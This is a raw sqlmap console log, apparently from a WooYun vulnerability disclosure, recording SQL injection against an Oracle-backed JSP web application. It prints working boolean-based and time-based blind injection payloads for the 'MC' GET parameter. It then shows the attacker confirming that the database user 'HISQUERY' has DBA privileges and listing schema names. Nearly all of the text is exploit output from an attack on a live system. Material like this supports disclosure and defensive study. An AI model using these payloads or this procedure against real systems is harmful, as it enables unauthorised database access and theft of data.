 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:11:17
[17:11:17] [INFO] resuming back-end DBMS 'oracle'
[17:11:17] [INFO] testing connection to the target URL
[17:11:17] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MC (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=1&BH=%C3%E2%BC%E5%D6%D0%D2%A9&MC=AA%' AND 3982=3982 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: page=1&BH=%C3%E2%BC%E5%D6%D0%D2%A9&MC=AA%' AND 3123=DBMS_PIPE.RECEI
VE_MESSAGE(CHR(117)||CHR(67)||CHR(85)||CHR(87),5) AND '%'='
---
[17:11:18] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:11:18] [INFO] fetching current user
[17:11:18] [INFO] retrieving the length of query output
[17:11:18] [INFO] retrieved:
[17:11:18] [WARNING] reflective value(s) found and filtering out
8
[17:11:39] [INFO] retrieved: HISQUERY
current user: 'HISQUERY'
[17:11:39] [INFO] fetching current database
[17:11:39] [INFO] retrieving the length of query output
[17:11:39] [INFO] resumed: 8
[17:11:39] [INFO] resumed: HISQUERY
[17:11:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HISQUERY'
[17:11:39] [INFO] testing if current user is DBA
current user is DBA: True
[17:11:40] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:11:40] [INFO] fetching database (schema) names
[17:11:40] [INFO] fetching number of databases
[17:11:40] [INFO] retrieved: 24
[17:11:48] [INFO] retrieving the length of query output
[17:11:48] [INFO] retrieved: 6
[17:12:07] [INFO] retrieved: CTXSYS
[17:12:07] [INFO] retrieving the length of query output
[17:12:07] [INFO] retrieved: 8
[17:12:31] [INFO] retrieved: HISQUERY
[17:12:31] [INFO] retrieving the length of query output
[17:12:31] [INFO] retrieved: 2
[17:12:42] [INFO] retrieved: HR
[17:12:42] [INFO] retrieving the length of query output
[17:12:42] [INFO] retrieved: 5
[17:12:58] [INFO] retrieved: MDSYS
[17:12:58] [INFO] retrieving the length of query output
[17:12:58] [INFO] retrieved: 3
[17:13:12] [INFO] retrieved: ODM
www.wooyun.org